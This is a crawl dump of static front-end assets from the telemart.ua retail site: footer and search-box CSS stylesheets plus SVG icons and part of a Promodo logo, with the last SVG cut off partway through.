.footer {
  position: relative;
  flex-shrink: 0;
  margin: auto auto 0;
  background: #1A1A1A;
}
.footer-center-col {
  border-right: 2px solid #212121;
  padding-top: 50px;
  padding-bottom: 50px;
}
.footer-center-col:last-child {
  border: none;
}
.footer-bottom {
  background: #0F0F0F;
  padding: 28px 0;
}
.footer-bottom__wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  justify-content: space-between;
}
.footer-contacts {
  border-top: 2px solid #212121;
  padding: 46px 0 36px 0;
}
.footer-contacts__title {
  font-weight: 500;
  font-size: 12px;
  color: #484F54;
  margin: 0 0 12px;
}
.footer-contacts__item {
  position: relative;
  padding-left: 30px;
}
.footer-contacts__item::before {
  content: "";
  position: absolute;
  left: 1px;
  top: 2px;
  width: 20px;
  height: 20px;
  background: url("../../i/container.svg?v=0#icon-5") no-repeat;
}
.footer-contacts__time {
  font-size: 12px;
  color: #8F8F8F;
  font-weight: 500;
}
.footer-contacts__name {
  font-size: 14px;
  color: #fff;
  margin-bottom: 6px;
}
.footer-contacts__addr {
  font-weight: 600;
  font-size: 14px;
  color: #fff;
  margin-bottom: 8px;
}
.footer-contacts p {
  margin: 0 0 6px;
}
.footer-rate {
  margin: 0 0 38px;
}
.footer-emails {
  border-top: 2px solid #212121;
  padding: 30px 0 1px;
  color: #484F54;
}
.footer-emails__item {
  margin: 0 0 24px;
  font-weight: 500;
  font-size: 12px;
}
.footer-emails p {
  margin: 0 0 1px;
}
.footer-emails__link {
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  line-height: 1.2;
}
.footer-btn-configurator {
  margin: 0 0 0 40px;
  font-size: 12px !important;
  padding: 12px 57px !important;
}
.footer-navi {
  padding: 0 0 0 50px;
  margin-bottom: 36px;
}
.footer-navi__title {
  color: #484F54;
  margin: 0 0 11px;
  font-size: 12px;
  font-weight: 500;
}
.footer-navi__wrap {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: flex-start;
}
.footer-navi__column:first-child {
  margin-right: 36px;
}
.footer-navi__list li {
  margin: 0 0 13px;
}
.footer-navi__link {
  font-size: 14px;
  line-height: 1.35;
  color: #fff;
}
.footer-social {
  padding: 20px 20px 1px;
}
.footer-social__title {
  font-size: 16px;
  font-weight: 600;
  color: #fff;
  margin: 0 0 20px;
}
.footer-social .row {
  margin-left: -10px;
  margin-right: -10px;
}
.footer-social [class^=col-] {
  padding-bottom: 20px;
  padding-right: 10px;
  padding-left: 10px;
}
.footer-social__item {
  display: flex;
  flex-direction: column;
  height: 100%;
  background: #212121;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  position: relative;
  padding: 70px 20px 20px;
  text-align: center;
  width: 100%;
}
.footer-social__item::before {
  content: "";
  position: absolute;
  left: 50%;
  top: 20px;
  width: 40px;
  height: 40px;
  margin-left: -20px;
}
.footer-social__item_fb::before {
  background: url("../../i/container.svg?v=0#icon-6") center no-repeat;
  background-size: cover;
}
.footer-social__item_in::before {
  background: url("../../i/container.svg?v=0#icon-7") center no-repeat;
  background-size: cover;
}
.footer-social__item_youtube::before {
  background: url("../../i/container.svg?v=0#icon-8") center no-repeat;
  background-size: cover;
}
.footer-social__item_tg::before {
  background: url("../../i/container.svg?v=0#icon-9") center no-repeat;
  background-size: cover;
}
.footer-social__item-name {
  display: block;
  font-size: 14px;
  font-weight: 500;
  color: #fff;
  line-height: 1.3;
}
.footer-social__item-text {
  font-size: 12px;
  color: #484F54;
  font-size: 12px;
}
.footer__copyright {
  font-size: 14px;
  font-weight: 500;
  color: #484F54;
}
.footer__design {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
  font-size: 14px;
  line-height: 1.35;
  color: #484F54;
}
.footer__design img {
  margin-left: 6px;
}
.footer-contacts__item {
  margin-bottom: 16px;
}
.footer-contacts__section {
  padding-bottom: 16px;
}
.footer__systems {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  flex-wrap: nowrap;
  display: -ms-flexbox;
}
.footer__systems img {
  margin-left: 25px;
}
.footer__systems img:first-child {
  margin-left: 0;
}

/* media */
@media (max-width: 1440px) {
  .footer-navi {
    padding-left: 20px;
  }
  .footer-btn-configurator {
    margin-left: 20px;
  }
  .footer-social {
    padding-left: 0;
  }
}
@media (max-width: 992px) {
  .footer-center-col {
    padding-top: 30px;
    padding-bottom: 20px;
  }
  .footer-center-col:nth-child(2) {
    border-right: none;
  }
  .footer-center-col:last-child {
    border-top: 2px solid #212121;
  }
  .footer-contacts__item {
    margin-bottom: 16px;
  }
  .footer-contacts__section {
    padding-bottom: 20px;
  }
}
@media (max-width: 768px) {
  .footer-rate {
    margin-bottom: 28px;
  }
  .footer-navi {
    padding-left: 0;
    position: relative;
    margin: 0 -15px 30px;
    border-top: 2px solid #212121;
  }
  .footer-navi__wrap {
    flex-direction: column;
  }
  .footer-navi__column {
    margin: 0;
    width: 100%;
    border-bottom: 2px solid #212121;
  }
  .footer-navi__title {
    font-size: 14px;
    font-weight: 500;
    color: #fff;
    line-height: 1.3;
    position: relative;
    margin: 0;
    padding: 19px 15px;
  }
  .footer-navi__title::before {
    content: "";
    position: absolute;
    right: 15px;
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    background: url("../../i/container.svg?v=0#icon-1") center no-repeat;
  }
  .footer-navi__column_opened .footer-navi__title::before {
    background: url("../../i/container.svg?v=0#icon-2") center no-repeat;
  }
  .footer-navi__list {
    display: none;
    padding: 3px 15px;
  }
  .footer-navi__list li {
    margin: 0 0 21px;
  }
  .footer-navi__list li:last-child {
    margin-bottom: 15px;
  }
  .footer-navi__column_opened .footer-navi__list {
    display: block;
  }
  .footer-navi__link {
    color: #e3e3e3;
  }
  .footer-btn-configurator {
    margin-left: 0;
    width: 100%;
  }
  .footer-center-col {
    border: none;
  }
  .footer-center-col:nth-child(1) {
    padding-bottom: 0;
  }
  .footer-center-col:nth-child(2) {
    padding-top: 0;
    padding-bottom: 30px;
  }
  .footer-emails {
    position: relative;
  }
  .footer-social {
    padding-top: 0;
  }
  .footer-social .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .footer-social [class^=col-] {
    padding-bottom: 10px;
    padding-right: 5px;
    padding-left: 5px;
  }
  .footer-contacts {
    padding: 28px 0 10px;
  }
  .footer-bottom {
    padding-bottom: 90px;
  }
  .footer-bottom__wrap {
    flex-wrap: wrap;
  }
  .footer__copyright, .footer__systems {
    order: 0;
  }
  .footer__systems img {
    max-height: 17px;
  }
  .footer__design {
    order: 1;
    margin-top: 14px;
    width: 100%;
    justify-content: flex-start;
  }
  .footer__design img {
    max-height: 17px;
  }
}

/*# sourceMappingURL=footer.css.map */


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/components/search-short.css?v=1758710226
body_size: 28
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

.search-short {
  position: relative;
}
.search-short__form {
  position: relative;
  display: block;
  width: 100%;
  margin: 0;
  padding: 0;
}
.search-short__input {
  padding: 0 50px 0 15px;
}
.search-short__btn {
  display: block;
  width: 44px;
  height: 44px;
  border: none;
  font-size: 0;
  line-height: 0;
  cursor: pointer;
  right: 0;
  top: 0;
  position: absolute;
  background: url("../../i/container.svg#icon-160") center center no-repeat;
  background-size: 15px 15px;
}
.search-short_s35 .search-short__input {
  height: 35px;
  padding: 0 40px 0 15px;
}
.search-short_s35 .search-short__btn {
  height: 35px;
  width: 35px;
}

/*# sourceMappingURL=search-short.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3088-h.svg
body_size: 724
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.7534 23.8164C30.2801 27.7581 27.6984 29.3331 26.5834 30.4764C25.4668 31.6231 25.6668 31.8514 25.7418 33.5331C25.7543 33.7412 25.7241 33.9496 25.653 34.1455C25.5819 34.3415 25.4714 34.5208 25.3284 34.6724C25.1853 34.824 25.0128 34.9447 24.8213 35.0271C24.6298 35.1095 24.4235 35.1518 24.2151 35.1514H19.7851C19.5768 35.1511 19.3708 35.1083 19.1795 35.0257C18.9883 34.9431 18.816 34.8223 18.6729 34.6709C18.5299 34.5195 18.4193 34.3405 18.3477 34.1449C18.2762 33.9492 18.2452 33.7411 18.2568 33.5331C18.2568 31.8831 18.4101 31.4998 17.4168 30.4764C16.1501 29.2098 13.1701 27.4214 13.1701 22.5031C13.1625 21.2814 13.408 20.0714 13.8913 18.9494C14.3745 17.8273 15.085 16.8175 15.9778 15.9837C16.8707 15.1498 17.9266 14.51 19.0791 14.1045C20.2315 13.699 21.4554 13.5366 22.6737 13.6276C23.892 13.7186 25.0783 14.061 26.1577 14.6332C27.2371 15.2054 28.1862 15.995 28.9453 16.9523C29.7044 17.9095 30.257 19.0136 30.5682 20.195C30.8794 21.3764 30.9424 22.6095 30.7534 23.8164Z" fill="url(#paint0_linear_63_272)"/>
<path d="M28.7534 20.8164C28.2801 24.7581 25.6984 26.3331 24.5834 27.4764C23.4668 28.6231 23.6668 28.8514 23.7418 30.5331C23.7543 30.7412 23.7241 30.9496 23.653 31.1455C23.5819 31.3415 23.4714 31.5208 23.3284 31.6724C23.1853 31.824 23.0128 31.9447 22.8213 32.0271C22.6298 32.1095 22.4235 32.1518 22.2151 32.1514H17.7851C17.5768 32.1511 17.3708 32.1083 17.1795 32.0257C16.9883 31.9431 16.816 31.8223 16.6729 31.6709C16.5299 31.5195 16.4193 31.3405 16.3477 31.1449C16.2762 30.9492 16.2452 30.7411 16.2568 30.5331C16.2568 28.8831 16.4101 28.4998 15.4168 27.4764C14.1501 26.2098 11.1701 24.4214 11.1701 19.5031C11.1625 18.2814 11.408 17.0714 11.8913 15.9494C12.3745 14.8273 13.085 13.8175 13.9778 12.9837C14.8707 12.1498 15.9266 11.51 17.0791 11.1045C18.2315 10.699 19.4554 10.5366 20.6737 10.6276C21.892 10.7186 23.0783 11.061 24.1577 11.6332C25.2371 12.2054 26.1862 12.995 26.9453 13.9523C27.7044 14.9095 28.257 16.0136 28.5682 17.195C28.8794 18.3764 28.9424 19.6095 28.7534 20.8164Z" stroke="#A2C617" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4329 32.0598V34.5798C17.4329 35.2681 17.8163 35.8331 18.2879 35.8331H21.7096C22.1846 35.8331 22.5663 35.2664 22.5663 34.5798V32.0598M18.6996 14.4931C17.7155 14.4935 16.7719 14.8848 16.0761 15.5808C15.3804 16.2768 14.9896 17.2207 14.9896 18.2048M32.2196 19.8398H35.2763M29.1429 9.81976L31.3113 7.65143M30.8096 28.3331L32.9779 30.4998M19.9996 3.96143V6.43309M8.73294 7.64976L10.8863 9.81976M7.06628 30.4998L9.21961 28.3331M7.77961 19.8398H4.72461" stroke="#A2C617" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_63_272" x1="13.569" y1="35.8934" x2="38.4649" y2="19.6825" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/promodo.svg
body_size: 1474
content:
<svg width="113" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)"><path d="M52.116 5.235c-1.543 0-2.841.474-3.892 1.442-1.052.965-1.586 2.21-1.586 3.755 0 1.546.534 2.813 1.609 3.8 1.051.968 2.347 1.461 3.869 1.461 1.519 0 2.815-.493 3.866-1.462 1.075-.986 1.61-2.252 1.61-3.8 0-1.542-.534-2.79-1.587-3.754-1.051-.968-2.348-1.442-3.889-1.442zm2.317 7.519c-.625.586-1.402.88-2.318.88-.917 0-1.695-.294-2.319-.88-.635-.601-.962-1.369-.962-2.323 0-.927.33-1.671.962-2.254.627-.576 1.402-.875 2.32-.875.915 0 1.689.298 2.317.875.63.583.96 1.327.96 2.254 0 .955-.326 1.722-.96 2.323z" fill="gray"/><path d="M52.116 5.235c-1.543 0-2.841.474-3.892 1.442-1.052.965-1.586 2.21-1.586 3.755 0 1.546.534 2.813 1.609 3.8 1.051.968 2.347 1.461 3.869 1.461 1.519 0 2.815-.493 3.866-1.462 1.075-.986 1.61-2.252 1.61-3.8 0-1.542-.534-2.79-1.587-3.754-1.051-.968-2.348-1.442-3.889-1.442zm2.317 7.519c-.625.586-1.402.88-2.318.88-.917 0-1.695-.294-2.319-.88-.635-.601-.962-1.369-.962-2.323 0-.927.33-1.671.962-2.254.627-.576 1.402-.875 2.32-.875.915 0 1.689.298 2.317.875.63.583.96 1.327.96 2.254 0 .955-.326 1.722-.96 2.323z" fill="#404040"/><path d="M52.116 5.235c-1.543 0-2.841.474-3.892 1.442-1.052.965-1.586 2.21-1.586 3.755 0 1.546.534 2.813 1.609 3.8 1.051.968 2.347 1.461 3.869 1.461 1.519 0 2.815-.493 3.866-1.462 1.075-.986 1.61-2.252 1.61-3.8 0-1.542-.534-2.79-1.587-3.754-1.051-.968-2.348-1.442-3.889-1.442zm2.317 7.519c-.625.586-1.402.88-2.318.88-.917 0-1.695-.294-2.319-.88-.635-.601-.962-1.369-.962-2.323 0-.927.33-1.671.962-2.254.627-.576 1.402-.875 2.32-.875.915 0 1.689.298 2.317.875.63.583.96 1.327.96 2.254 0 .955-.326 1.722-.96 2.323z" fill="gray"/><path d="M52.116 5.235c-1.543 0-2.841.474-3.892 1.442-1.052.965-1.586 2.21-1.586 3.755 0 1.546.534 2.813 1.609 3.8 1.051.968 2.347 1.461 3.869 1.461 1.519 0 2.815-.493 3.866-1.462 1.075-.986 1.61-2.252 1.61-3.8 0-1.542-.534-2.79-1.587-3.754-1.051-.968-2.348-1.442-3.889-1.442zm2.317 7.519c-.625.586-1.402.88-2.318.88-.917 0-1.695-.294-2.319-.88-.635-.601-.962-1.369-.962-2.323 0-.927.33-1.671.962-2.254.627-.576 1.402-.875 2.32-.875.915 0 1.689.298 2.317.875.63.583.96 1.327.96 2.254 0 .955-.326 1.722-.96 2.323z" fill="#707070"/><path d="M82.474 5.235c-1.543 0-2.84.474-3.89 1.442-1.051.965-1.586 2.21-1.586 3.755 0 1.546.535 2.813 1.61 3.8 1.048.968 2.345 1.461 3.866 1.461 1.52 0 2.816-.493 3.866-1.462 1.074-.986 1.612-2.252 1.612-3.8 0-1.542-.537-2.79-1.588-3.754-1.053-.968-2.35-1.442-3.89-1.442zm2.315 7.519c-.622.586-1.398.88-2.315.88-.919 0-1.695-.294-2.321-.88-.634-.601-.959-1.369-.959-2.323 0-.927.33-1.671.959-2.254.629-.576 1.402-.875 2.32-.875.918 0 1.69.298 2.316.875.633.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="gray"/><path d="M82.474 5.235c-1.543 0-2.84.474-3.89 1.442-1.051.965-1.586 2.21-1.586 3.755 0 1.546.535 2.813 1.61 3.8 1.048.968 2.345 1.461 3.866 1.461 1.52 0 2.816-.493 3.866-1.462 1.074-.986 1.612-2.252 1.612-3.8 0-1.542-.537-2.79-1.588-3.754-1.053-.968-2.35-1.442-3.89-1.442zm2.315 7.519c-.622.586-1.398.88-2.315.88-.919 0-1.695-.294-2.321-.88-.634-.601-.959-1.369-.959-2.323 0-.927.33-1.671.959-2.254.629-.576 1.402-.875 2.32-.875.918 0 1.69.298 2.316.875.633.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="#404040"/><path d="M82.474 5.235c-1.543 0-2.84.474-3.89 1.442-1.051.965-1.586 2.21-1.586 3.755 0 1.546.535 2.813 1.61 3.8 1.048.968 2.345 1.461 3.866 1.461 1.52 0 2.816-.493 3.866-1.462 1.074-.986 1.612-2.252 1.612-3.8 0-1.542-.537-2.79-1.588-3.754-1.053-.968-2.35-1.442-3.89-1.442zm2.315 7.519c-.622.586-1.398.88-2.315.88-.919 0-1.695-.294-2.321-.88-.634-.601-.959-1.369-.959-2.323 0-.927.33-1.671.959-2.254.629-.576 1.402-.875 2.32-.875.918 0 1.69.298 2.316.875.633.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="gray"/><path d="M82.474 5.235c-1.543 0-2.84.474-3.89 1.442-1.051.965-1.586 2.21-1.586 3.755 0 1.546.535 2.813 1.61 3.8 1.048.968 2.345 1.461 3.866 1.461 1.52 0 2.816-.493 3.866-1.462 1.074-.986 1.612-2.252 1.612-3.8 0-1.542-.537-2.79-1.588-3.754-1.053-.968-2.35-1.442-3.89-1.442zm2.315 7.519c-.622.586-1.398.88-2.315.88-.919 0-1.695-.294-2.321-.88-.634-.601-.959-1.369-.959-2.323 0-.927.33-1.671.959-2.254.629-.576 1.402-.875 2.32-.875.918 0 1.69.298 2.316.875.633.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="#707070"/><path d="M111.411 6.677c-1.049-.968-2.349-1.442-3.889-1.442-1.542 0-2.839.474-3.891 1.442-1.05.965-1.587 2.21-1.587 3.755 0 1.546.537 2.813 1.611 3.8 1.05.968 2.346 1.461 3.867 1.461 1.519 0 2.817-.493 3.867-1.462 1.074-.986 1.611-2.252 1.611-3.8 0-1.543-.537-2.79-1.589-3.754zm-1.572 6.077c-.622.586-1.402.88-2.316.88-.917 0-1.693-.294-2.319-.88-.635-.601-.961-1.369-.961-2.323 0-.927.331-1.671.961-2.254.628-.576 1.402-.875 2.319-.875.914 0 1.689.298 2.316.875.634.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="gray"/><path d="M111.411 6.677c-1.049-.968-2.349-1.442-3.889-1.442-1.542 0-2.839.474-3.891 1.442-1.05.965-1.587 2.21-1.587 3.755 0 1.546.537 2.813 1.611 3.8 1.05.968 2.346 1.461 3.867 1.461 1.519 0 2.817-.493 3.867-1.462 1.074-.986 1.611-2.252 1.611-3.8 0-1.543-.537-2.79-1.589-3.754zm-1.572 6.077c-.622.586-1.402.88-2.316.88-.917 0-1.693-.294-2.319-.88-.635-.601-.961-1.369-.961-2.323 0-.927.331-1.671.961-2.254.628-.576 1.402-.875 2.319-.875.914 0 1.689.298 2.316.875.634.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="#404040"/><path d="M111.411 6.677c-1.049-.968-2.349-1.442-3.889-1.442-1.542 0-2.839.474-3.891 1.442-1.05.965-1.587 2.21-1.587 3.755 0 1.546.537 2.813 1.611 3.8 1.05.968 2.346 1.461 3.867 1.461 1.519 0 2.817-.493 3.867-1.462 1.074-.986 1.611-2.252 1.611-3.8 0-1.543-.537-2.79-1.589-3.754zm-1.572 6.077c-.622.586-1.402.88-2.316.88-.917 0-1.693-.294-2.319-.88-.635-.601-.961-1.369-.961-2.323 0-.927.331-1.671.961-2.254.628-.576 1.402-.875 2.319-.875.914 0 1.689.298 2.316.875.634.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="gray"/><path d="M111.411 6.677c-1.049-.968-2.349-1.442-3.889-1.442-1.542 0-2.839.474-3.891 1.442-1.05.965-1.587 2.21-1.587 3.755 0 1.546.537 2.813 1.611 3.8 1.05.968 2.346 1.461 3.867 1.461 1.519 0 2.817-.493 3.867-1.462 1.074-.986 1.611-2.252 1.611-3.8 0-1.543-.537-2.79-1.589-3.754zm-1.572 6.077c-.622.586-1.402.88-2.316.88-.917 0-1.693-.294-2.319-.88-.635-.601-.961-1.369-.961-2.323 0-.927.331-1.671.961-2.254.628-.576 1.402-.875 2.319-.875.914 0 1.689.298 2.316.875.634.583.962 1.327.962 2.254 0 .955-.327 1.722-.962 2.323z" fill="#707070"/><path d="M32.674 5.268c-1.214 0-2.754.517-3.715 1.438-.96.924-1.61 2.033-1.61 4.15v8.047c0 .59.485 1.097 1.1 1.097.617 0 1.099-.507 1.099-1.097v-8.046c0-1.236.34-2.056.955-2.647a3.254 3.254 0 0 1 2.17-.873c.917 0 1.69.296 2.318.873.631.582.961 1.322.961 2.254 0 .95-.326 1.721-.961 2.319-.624.59-1.401.873-2.318.873h-.588c-.601 0-1.118.455-1.118 1.034 0 .578.517 1.034 1.118 1.034h.588c1.52 0 2.816-.492 3.867-1.459 1.074-.987 1.61-2.257 1.61-3.8 0-1.546-.536-2.791-1.586-3.758-1.05-.966-2.346-1.439-3.89-1.439z" fill="gray"/><path d="M32.674 5.268c-1.214 0-2.754.517-3.715 1.438-.96.924-1.61 2.033-1.61 4.15v8.047c0 .59.485 1.097 1.1 1.097.617 0 1.099-.507 1.099-1.097v-8.046c0-1.236.34-2.056.955-2.647a3.254 3.254 0 0 1 2.17-.873c.917 0 1.69.296 2.318.873.631.582.961 1.322.961 2.254 0 .95-.326 1.721-.961 2.319-.624.59-1.401.873-2.318.873h-.588c-.601 0-1.118.455-1.118 1.034 0 .578.517 1.034 1.118 1.034h.588c1.52 0 2.816-.492 3.867-1.459 1.074-.987 1.61-2.257 1.61-3.8 0-1.546-.536-2.791-1.586-3.758-1.05-.966-2.346-1.439-3.89-1.439z" fill="#404040"/><path d="M32.674 5.268c-1.214 0-2.754.517-3.715 1.438-.96.924-1.61 2.033-1.61 4.15v8.047c0 .59.485 1.097 1.1 1.097.617 0 1.099-.507 1.099-1.097v-8.046c0-1.236.34-2.056.955-2.647a3.254 3.254 0 0 1 2.17-.873c.917 0 1.69.296 2.318.873.631.582.961 1.322.961 2.254 0 .95-.326 1.721-.961 2.319-.624.59-1.401.873-2.318.873h-.588c-.601 0-1.118.455-1.118 1.034 0 .578.517 1.034 1.118 1.034h.588c1.52 0 2.816-.492 3.867-1.459 1.074-.987 1.61-2.257 1.61-3.8 0-1.546-.536-2.791-1.586-3.758-1.05-.966-2.346-1.439-3.89-1.439z" fill="gray"/><path d="M32.674 5.268c-1.214 0-2.754.517-3.715 1.438-.96.924-1.61 2.033-1.61 4.15v8.047c0 .59.485 1.097 1.1 1.097.617 0 1.099-.507 1.099-1.097v-8.046c0-1.236.34-2.056.955-2.647a3.254 3.254 0 0 1 2.17-.873c.917 0 1.69.296 2.318.873.631.582.961 1.322.961 2.254 0 .95-.326 1.721-.961 2.319-.624.59-1.401.873-2.318.873h-.588c-.601 0-1.118.455-1.118 1.034 0 .578.517 1.034 1.118 1.034h.588c1.52 0 2.816-.492 3.867-1.459 1.074-.987 1.61-2.257 1.61-3.8 0-1.546-.536-2.791-1.586-3.758-1.05-.966-2.346-1.439-3.89-1.439z" fill="#707070"/><path d="M99.172.963c-.616 0-1.099.507-1.099 1.097v8.04c0 1.241-.34 2.06-.957 2.654a3.253 3.253 0 0 1-2.169.873c-.916 0-1.688-.299-2.318-.873-.631-.583-.961-1.328-.961-2.257 0-.954.327-1.72.961-2.319.625-.588 1.402-.875 2.318-.875h.586c.603 0 1.12-.456 1.12-1.033s-.517-1.035-1.12-1.035h-.586c-1.521 0-2.817.496-3.866 1.46-1.073.989-1.61 2.254-1.61 3.802 0 1.544.536 2.79 1.586 3.755 1.051.968 2.348 1.44 3.89 1.44 1.216 0 2.755-.516 3.715-1.44.96-.92 1.608-2.027 1.608-4.152V2.06c0-.59-.484-1.097-1.098-1.097z" fill="gray"/><path d="M99.172.963c-.616 0-1.099.507-1.099 1.097v8.04c0 1.241-.34 2.06-.957 2.654a3.253 3.253 0 0 1-2.169.873c-.916 0-1.688-.299-2.318-.873-.631-.583-.961-1.328-.961-2.257 0-.954.327-1.72.961-2.319.625-.588 1.402-.875 2.318-.875h.586c.603 0 1.12-.456 1.12-1.033s-.517-1.035-1.12-1.035h-.586c-1.521 0-2.817.496-3.866 1.46-1.073.989-1.61 2.254-1.61 3.802 0 1.544.536 2.79 1.586 3.755 1.051.968 2.348 1.44 3.89 1.44 1.216 0 2.755-.516 3.715-1.44.96-.92 1.608-2.027 1.608-4.152V2.06c0-.59-.484-1.097-1.098-1.097z" fill="#404040"/><path d="M99.172.963c-.616 0-1.099.507-1.099 1.097v8.04c0 1.241-.34 2.06-.957 2.654a3.253 3.253 0 0 1-2.169.873c-.916 0-1.688-.299-2.318-.873-.631-.583-.961-1.328-.961-2.257 0-.954.327-1.72.961-2.319.625-.588 1.402-.875 2.318-.875h.586c.603 0 1.12-.456 1.12-1.033s-.517-1.035-1.12-1.035h-.586c-1.521 0-2.817.496-3.866 1.46-1.073.989-1.61 2.254-1.61 3.802 0 1.544.536 2.79 1.586 3.755 1.051.968 2.348 1.44 3.89 1.44 1.216 0 2.755-.516 3.715-1.44.96-.92 1.608-2.027 1.608-4.152V2.06c0-.59-.484-1.097-1.098-1.097z" fill="gray"/><path d="M99.172.963c-.616 0-1.099.507-1.099 1.097v8.04c0 1.241-.34 2.06-.957 2.654a3.253 3.253 0 0 1-2.169.873c-.916 0-1.688-.299-2.318-.873-.631-.583-.961-1.328-.961-2.257 0-.954.327-1.72.961-2.319.625-.588 1.402-.875 2.318-.875h.586c.603 0 1.12-.456 1.12-1.033s-.517-1.035-1.12-1.035h-.586c-1.521 0-2.817.496-3.866 1.46-1.073.989-1.61 2.254-1.61 3.802 0 1.544.536 2.79 1.586 3.755 1.051.968 2.348 1.44 3.89 1.44 1.216 0 2.755-.516 3.715-1.44.96-.92 1.608-2.027 1.608-4.152V2.06c0-.59-.484-1.097-1.098-1.097z" fill="#707070"/><path d="M44.984 5.347h-.263c-1.127 0-1.926.43-2.527 1.62V6.44a1.1 1.1 0 0 0-2.198 0v8.073c0 .589.483 1.096 1.098 1.096.617 0 1.1-.507 1.1-1.096v-2.827c0-2.846 1.086-4.344 2.79-4.344.585 0 1.086-.438 1.086-.996-.001-.561-.502-1-1.086-1z" fill="gray"/><path d="M44.984 5.347h-.263c-1.127 0-1.926.43-2.527 1.62V6.44a1.1 1.1 0 0 0-2.198 0v8.073c0 .589.483 1.096 1.098 1.096.617 0 1.1-.507 1.1-1.096v-2.827c0-2.846 1.086-4.344 2.79-4.344.585 0 1.086-.438 1.086-.996-.001-.561-.502-1-1.086-1z" fill="#404040"/><path d="M44.984 5.347h-.263c-1.127 0-1.926.43-2.527 1.62V6.44a1.1 1.1 0 0 0-2.198 0v8.073c0 .589.483 1.096 1.098 1.096.617 0 1.1-.507 1.1-1.096v-2.827c0-2.846 1.086-4.344 2.79-4.344.585 0 1.086-.438 1.086-.996-.001-.561-.502-1-1.086-1z" fill="gray"/><path d="M44.984 5.347h-.263c-1.127 0-1.926.43-2.527 1.62V6.44a1.1 1.1 0 0 0-2.198 0v8.073c0 .589.483 1.096 1.098 1.096.617 0 1.1-.507 1.1-1.096v-2.827c0-2.846 1.086-4.344 2.79-4.344.585 0 1.086-.438 1.086-.996-.001-.561-.502-1-1.086-1z" fill="#707070"/><path d="M70.699 5.264c-1.274 0-2.559.517-3.435 1.67-.877-1.153-2.161-1.67-3.436-1.67-1.272 0-2.344.418-3.21 1.272-.869.859-1.312 1.963-1.312 3.331v4.647c0 .588.485 1.095 1.099 1.095.615 0 1.1-.507 1.1-1.095V9.867c0-.755.233-1.356.684-1.827.446-.47.995-.707 1.647-.707.65 0 1.2.238 1.647.708.449.47.683 1.072.683 1.827v4.646c0 .59.483 1.096 1.099 1.096.613 0 1.098-.507 1.098-1.095V9.867c0-.755.234-1.357.684-1.827a2.18 2.18 0 0 1 1.645-.708c.653 0 1.201.238 1.648.708.448.47.682 1.072.682 1.827v4.646c0 .59.484 1.096 1.1 1.096a1.1 1.1 0 0 0 1.098-1.095V9.867c0-1.369-.444-2.473-1.31-3.331-.868-.855-1.939-1.273-3.211-1.273z" fill="gray"/><path d="M70.699 5.264c-1.274 0-2.559.517-3.435 1.67-.877-1.153-2.161-1.67-3.436-1.67-1.272 0-2.344.418-3.21 1.272-.869.859-1.312 1.963-1.312 3.331v4.647c0 .588.485 1.095 1.099 1.095.615 0 1.1-.507 1.1-1.095V9.867c0-.755.233-1.356.684-1.827.446-.47.995-.707 1.647-.707.65 0 1.2.238 1.647.708.449.47.683 1.072.683 1.827v4.646c0 .59.483 1.096 1.099 1.096.613 0 1.098-.507 1.098-1.095V9.867c0-.755.234-1.357.684-1.827a2.18 2.18 0 0 1 1.645-.708c.653 0 1.201.238 1.648.708.448.47.682 1.072.682 1.827v4.646c0 .59.484 1.096 1.1 1.096a1.1 1.1 0 0 0 1.098-1.095V9.867c0-1.369-.444-2.473-1.31-3.331-.868-.855-1.939-1.273-3.211-1.273z" fill="#404040"/><path d="M70.699 5.264c-1.274 0-2.559.517-3.435 1.67-.877-1.153-2.161-1.67-3.436-1.67-1.272 0-2.344.418-3.21 1.272-.869.859-1.312 1.963-1.312 3.331v4.647c0 .588.485 1.095 1.099 1.095.615 0 1.1-.507 1.1-1.095V9.867c0-.755.233-1.356.684-1.827.446-.47.995-.707 1.647-.707.65 0 1.2.238 1.647.708.449.47.683 1.072.683 1.827v4.646c0 .59.483 1.096 1.099 1.096.613 0 1.098-.507 1.098-1.095V9.867c0-.755.234-1.357.684-1.827a2.18 2.18 0 0 1 1.645-.708c.653 0 1.201.238 1.648.708.448.47.682 